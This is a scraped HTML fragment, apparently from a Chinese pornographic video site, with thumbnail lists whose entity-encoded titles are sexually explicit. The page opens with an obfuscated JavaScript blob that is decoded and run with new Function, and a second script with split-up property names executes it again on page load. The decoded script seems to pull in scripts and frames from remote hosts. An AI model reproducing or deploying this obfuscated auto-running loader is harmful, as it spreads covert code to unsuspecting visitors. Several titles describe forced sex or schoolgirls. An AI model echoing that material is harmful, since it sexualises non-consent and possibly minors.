28H"hFFJLg\/\/[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}117FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}112OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/4nTJ4K0nJd/}11"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}11"=h8"4nTJ4K0nJd"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}112CTqf7mTfD_J(:m(O^"="}11CSTqfXmJq4Y(2fm(O^"="}11OSTq47mTfD_J(:m(O^"="}11F(Tq2SmJq4Y(2fm(O^"="}11DhTqdJmTfD_J(:m(O^"="}11h)TqCqmJq4Y(2fm(O^"="}11JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}11SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}11j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}11SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}11j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}11j(8}vY84nTJ4K0nJd"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script></ul></div></div><div class="appel-max detail-hot"><ul class="thumbnail-group clearfix"></ul></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/xqttb/45.html" target="_blank">&#35270;&#39057;&#20116;&#21306;</a></h3><h3 class="appel-title" style="float: right;"><a href="/xqttb/45.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/zema/351902.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/4e362507f4e5a749c7d213d1c749f95d.jpg" alt="&#22905;&#32473;&#25105;&#24102;&#26469;&#30340;&#21453;&#24046;&#24863;&#26497;&#22823;&#29616;&#22312;&#27599;&#22825;&#19981;&#22312;&#23567;&#39578;&#36135;&#20307;&#20869;&#23556;&#19968;&#27425;&#37117;&#19981;&#36866;&#24212;&#20102;"></a><div class="video-info"><h5><a href="/zema/351902.html" target="_blank" title="&#22905;&#32473;&#25105;&#24102;&#26469;&#30340;&#21453;&#24046;&#24863;&#26497;&#22823;&#29616;&#22312;&#27599;&#22825;&#19981;&#22312;&#23567;&#39578;&#36135;&#20307;&#20869;&#23556;&#19968;&#27425;&#37117;&#19981;&#36866;&#24212;&#20102;">&#22905;&#32473;&#25105;&#24102;&#26469;&#30340;&#21453;&#24046;&#24863;&#26497;&#22823;&#29616;&#22312;&#27599;&#22825;&#19981;&#22312;&#23567;&#39578;&#36135;&#20307;&#20869;&#23556;&#19968;&#27425;&#37117;&#19981;&#36866;&#24212;&#20102;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351901.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/cbf6f27d88a599455431199aba23bd30.jpg" alt="&#22905;&#35013;&#30684;&#25345;&#25105;&#20063;&#35013;&#32453;&#22763;&#36824;&#26159;&#25105;&#30340;&#32905;&#26834;&#20808;&#30772;&#38450;&#20102;"></a><div class="video-info"><h5><a href="/zema/351901.html" target="_blank" title="&#22905;&#35013;&#30684;&#25345;&#25105;&#20063;&#35013;&#32453;&#22763;&#36824;&#26159;&#25105;&#30340;&#32905;&#26834;&#20808;&#30772;&#38450;&#20102;">&#22905;&#35013;&#30684;&#25345;&#25105;&#20063;&#35013;&#32453;&#22763;&#36824;&#26159;&#25105;&#30340;&#32905;&#26834;&#20808;&#30772;&#38450;&#20102;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351898.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/ee7ef0e2b338f8effd3db00d0ab42723.jpg" alt="&#34429;&#28982;&#26159;&#27597;&#29399;&#20294;&#26159;&#30456;&#23545;&#22280;&#20869;&#30340;&#27597;&#29399;&#22810;&#20102;&#19968;&#28857;&#32670;&#28073;&#32473;&#32769;&#21733;&#25972;&#23556;&#20102;&#27809;&#20960;&#19979;"></a><div class="video-info"><h5><a href="/zema/351898.html" target="_blank" title="&#34429;&#28982;&#26159;&#27597;&#29399;&#20294;&#26159;&#30456;&#23545;&#22280;&#20869;&#30340;&#27597;&#29399;&#22810;&#20102;&#19968;&#28857;&#32670;&#28073;&#32473;&#32769;&#21733;&#25972;&#23556;&#20102;&#27809;&#20960;&#19979;">&#34429;&#28982;&#26159;&#27597;&#29399;&#20294;&#26159;&#30456;&#23545;&#22280;&#20869;&#30340;&#27597;&#29399;&#22810;&#20102;&#19968;&#28857;&#32670;&#28073;&#32473;&#32769;&#21733;&#25972;&#23556;&#20102;&#27809;&#20960;&#19979;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351889.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/de5b0316c473ecb5dad1dd86a9690014.jpg" alt="&#22905;&#30475;&#36215;&#26469;&#36824;&#31639;&#26159;&#33391;&#23478;&#22919;&#22899;&#27809;&#24819;&#21040;&#31169;&#19979;&#37324;&#21364;&#29609;&#24471;&#36825;&#20040;&#25918;&#33633;"></a><div class="video-info"><h5><a href="/zema/351889.html" target="_blank" title="&#22905;&#30475;&#36215;&#26469;&#36824;&#31639;&#26159;&#33391;&#23478;&#22919;&#22899;&#27809;&#24819;&#21040;&#31169;&#19979;&#37324;&#21364;&#29609;&#24471;&#36825;&#20040;&#25918;&#33633;">&#22905;&#30475;&#36215;&#26469;&#36824;&#31639;&#26159;&#33391;&#23478;&#22919;&#22899;&#27809;&#24819;&#21040;&#31169;&#19979;&#37324;&#21364;&#29609;&#24471;&#36825;&#20040;&#25918;&#33633;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351884.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/c1fe5cc2912f36526c231e93f7dd64ed.jpg" alt="&#22905;&#23047;&#21912;&#36830;&#36830;&#32420;&#33136;&#20081;&#39076;&#23273;&#31348;&#34987;&#33300;&#24471;&#28139;&#27700;&#30452;&#27969;&#38236;&#22836;&#24636;&#36817;&#25429;&#25417;&#27599;&#19968;&#28404;&#26230;&#33721;"></a><div class="video-info"><h5><a href="/zema/351884.html" target="_blank" title="&#22905;&#23047;&#21912;&#36830;&#36830;&#32420;&#33136;&#20081;&#39076;&#23273;&#31348;&#34987;&#33300;&#24471;&#28139;&#27700;&#30452;&#27969;&#38236;&#22836;&#24636;&#36817;&#25429;&#25417;&#27599;&#19968;&#28404;&#26230;&#33721;">&#22905;&#23047;&#21912;&#36830;&#36830;&#32420;&#33136;&#20081;&#39076;&#23273;&#31348;&#34987;&#33300;&#24471;&#28139;&#27700;&#30452;&#27969;&#38236;&#22836;&#24636;&#36817;&#25429;&#25417;&#27599;&#19968;&#28404;&#26230;&#33721;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351883.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/658d14e0d2d35d4363e2fa634e7460ac.jpg" alt="&#29980;&#32654;&#23569;&#22899;&#37202;&#24215;&#32422;&#28846;&#19968;&#32447;&#22825;&#32654;&#31348;&#30333;&#19997;&#34972;&#33300;&#23628;&#36275;&#20132;&#21518;&#20837;&#34588;&#26691;&#32654;&#33216;&#39569;&#20056;&#20301;&#25277;&#25554;&#32039;&#33268;&#23273;&#31348;"></a><div class="video-info"><h5><a href="/zema/351883.html" target="_blank" title="&#29980;&#32654;&#23569;&#22899;&#37202;&#24215;&#32422;&#28846;&#19968;&#32447;&#22825;&#32654;&#31348;&#30333;&#19997;&#34972;&#33300;&#23628;&#36275;&#20132;&#21518;&#20837;&#34588;&#26691;&#32654;&#33216;&#39569;&#20056;&#20301;&#25277;&#25554;&#32039;&#33268;&#23273;&#31348;">&#29980;&#32654;&#23569;&#22899;&#37202;&#24215;&#32422;&#28846;&#19968;&#32447;&#22825;&#32654;&#31348;&#30333;&#19997;&#34972;&#33300;&#23628;&#36275;&#20132;&#21518;&#20837;&#34588;&#26691;&#32654;&#33216;&#39569;&#20056;&#20301;&#25277;&#25554;&#32039;&#33268;&#23273;&#31348;</a></h5><p>&#22269;&#20135;&#31995;&#21015; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351877.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/4e29f82ec767e531730b8550c233f039.jpg" alt="&#35843;&#25945;&#74;&#75;&#23398;&#22969;&#32463;&#39564;&#19981;&#26159;&#24456;&#20016;&#23500;&#30340;&#26679;&#23376;"></a><div class="video-info"><h5><a href="/zema/351877.html" target="_blank" title="&#35843;&#25945;&#74;&#75;&#23398;&#22969;&#32463;&#39564;&#19981;&#26159;&#24456;&#20016;&#23500;&#30340;&#26679;&#23376;">&#35843;&#25945;&#74;&#75;&#23398;&#22969;&#32463;&#39564;&#19981;&#26159;&#24456;&#20016;&#23500;&#30340;&#26679;&#23376;</a></h5><p>&#22269;&#20135;&#115;&#109; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351872.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/7b4da9b561653722c2d0ef6118fe57c8.jpg" alt="&#32032;&#20154;&#24615;&#29233;&#27844;&#23494;&#23567;&#20249;&#20986;&#31199;&#23627;&#29190;&#25805;&#28165;&#32431;&#29980;&#32654;&#21467;&#36870;&#23398;&#29983;&#22969;"></a><div class="video-info"><h5><a href="/zema/351872.html" target="_blank" title="&#32032;&#20154;&#24615;&#29233;&#27844;&#23494;&#23567;&#20249;&#20986;&#31199;&#23627;&#29190;&#25805;&#28165;&#32431;&#29980;&#32654;&#21467;&#36870;&#23398;&#29983;&#22969;">&#32032;&#20154;&#24615;&#29233;&#27844;&#23494;&#23567;&#20249;&#20986;&#31199;&#23627;&#29190;&#25805;&#28165;&#32431;&#29980;&#32654;&#21467;&#36870;&#23398;&#29983;&#22969;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-19</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/xqttb/6.html" target="_blank">&#22269;&#20135;&#33394;&#24773;</a></h3><h3 class="appel-title" style="float: right;"><a href="/xqttb/6.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/zema/153127.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" alt="&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;"></a><div class="video-info"><h5><a href="/zema/153127.html" title="&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;" target="_blank">&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-13</p></div></li><li><a class="thumbnail" href="/zema/349425.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" alt="&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;"></a><div class="video-info"><h5><a href="/zema/349425.html" title="&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;" target="_blank">&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-09</p></div></li><li><a class="thumbnail" href="/zema/347861.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260101-1/22a719afcad65e51087d535068bc27e2.jpg" alt="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;"></a><div class="video-info"><h5><a href="/zema/347861.html" title="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;" target="_blank">&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-01</p></div></li><li><a class="thumbnail" href="/zema/347849.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260101-1/c51bea6881de87b0813358190d18271d.jpg" alt="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;"></a><div class="video-info"><h5><a href="/zema/347849.html" title="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;" target="_blank">&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-01</p></div></li><li><a class="thumbnail" href="/zema/344096.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/2c4ce7545da25e8cdf7eac70a34fc49c.jpg" alt="&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;"></a><div class="video-info"><h5><a href="/zema/344096.html" title="&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;" target="_blank">&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li><li><a class="thumbnail" href="/zema/344090.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/0e55411a6d23abe733fa95f2243daf01.jpg" alt="&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;"></a><div class="video-info"><h5><a href="/zema/344090.html" title="&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;" target="_blank">&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li><li><a class="thumbnail" href="/zema/344079.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/b64144a21255a3e5f7ed20d65fd70d4f.jpg" alt="&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;"></a><div class="video-info"><h5><a href="/zema/344079.html" title="&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;" target="_blank">&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li><li><a class="thumbnail" href="/zema/344072.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/0ff27942de0b6bde2fd07b205c223b93.jpg" alt="&#36225;&#32769;&#23110;&#20986;&#24046;&#21644;&#22905;&#27668;&#36136;&#24615;&#24863;&#38394;&#34588;&#24102;&#21040;&#37202;&#24215;&#20599;&#24773;&#21866;&#21866;"></a><div class="video-info"><h5><a href="/zema/344072.html" title="&#36225;&#32769;&#23110;&#20986;&#24046;&#21644;&#22905;&#27668;&#36136;&#24615;&#24863;&#38394;&#34588;&#24102;&#21040;&#37202;&#24215;&#20599;&#24773;&#21866;&#21866;" target="_blank">&#36225;&#32769;&#23110;&#20986;&#24046;&#21644;&#22905;&#27668;&#36136;&#24615;&#24863;&#38394;&#34588;&#24102;&#21040;&#37202;&#24215;&#20599;&#24773;&#21866;&#21866;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/xqttb/13.html" target="_blank">&#27431;&#32654;&#31934;&#21697;</a></h3><h3 class="appel-title" style="float: right;"><a href="/xqttb/13.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/zema/351699.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/25829ca50d47a9c1abb6054873ffa431.jpg" alt="&#50;&#23567;&#26102;&#39640;&#28526;&#27719;&#32534;&#65281;&#31532;&#49;&#37096;&#20998;&#45;&#49;&#48;&#48;&#37;&#30495;&#23454;&#45;&#33832;&#26364;&#33678;&#24343;&#33713;&#23572;&#12304;&#83;&#97;&#109;&#97;&#110;&#116;&#104;&#97;&#70;&#108;&#97;&#105;&#114;&#79;&#102;&#102;&#105;&#99;&#105;&#97;&#108;&#12305;"></a><div class="video-info"><h5><a href="/zema/351699.html" title="&#50;&#23567;&#26102;&#39640;&#28526;&#27719;&#32534;&#65281;&#31532;&#49;&#37096;&#20998;&#45;&#49;&#48;&#48;&#37;&#30495;&#23454;&#45;&#33832;&#26364;&#33678;&#24343;&#33713;&#23572;&#12304;&#83;&#97;&#109;&#97;&#110;&#116;&#104;&#97;&#70;&#108;&#97;&#105;&#114;&#79;&#102;&#102;&#105;&#99;&#105;&#97;&#108;&#12305;" target="_blank">&#50;&#23567;&#26102;&#39640;&#28526;&#27719;&#32534;&#65281;&#31532;&#49;&#37096;&#20998;&#45;&#49;&#48;&#48;&#37;&#30495;&#23454;&#45;&#33832;&#26364;&#33678;&#24343;&#33713;&#23572;&#12304;&#83;&#97;&#109;&#97;&#110;&#116;&#104;&#97;&#70;&#108;&#97;&#105;&#114;&#79;&#102;&#102;&#105;&#99;&#105;&#97;&#108;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351698.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/8502ae5c5822fd1a79cc54c910b1b7ec.jpg" alt="&#51;&#33521;&#23610;&#23569;&#22899;&#34987;&#22905;&#30340;&#22992;&#22827;&#31895;&#26292;&#22320;&#25805;&#12304;&#78;&#105;&#107;&#115;&#73;&#110;&#100;&#105;&#97;&#110;&#12305;"></a><div class="video-info"><h5><a href="/zema/351698.html" title="&#51;&#33521;&#23610;&#23569;&#22899;&#34987;&#22905;&#30340;&#22992;&#22827;&#31895;&#26292;&#22320;&#25805;&#12304;&#78;&#105;&#107;&#115;&#73;&#110;&#100;&#105;&#97;&#110;&#12305;" target="_blank">&#51;&#33521;&#23610;&#23569;&#22899;&#34987;&#22905;&#30340;&#22992;&#22827;&#31895;&#26292;&#22320;&#25805;&#12304;&#78;&#105;&#107;&#115;&#73;&#110;&#100;&#105;&#97;&#110;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351697.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/9ba97e3fb9ddafd3790a0639ebda4550.jpg" alt="&#50;&#20044;&#26408;&#22823;&#40481;&#24052;&#12304;&#77;&#105;&#107;&#101;&#68;&#105;&#114;&#116;&#121;&#12305;"></a><div 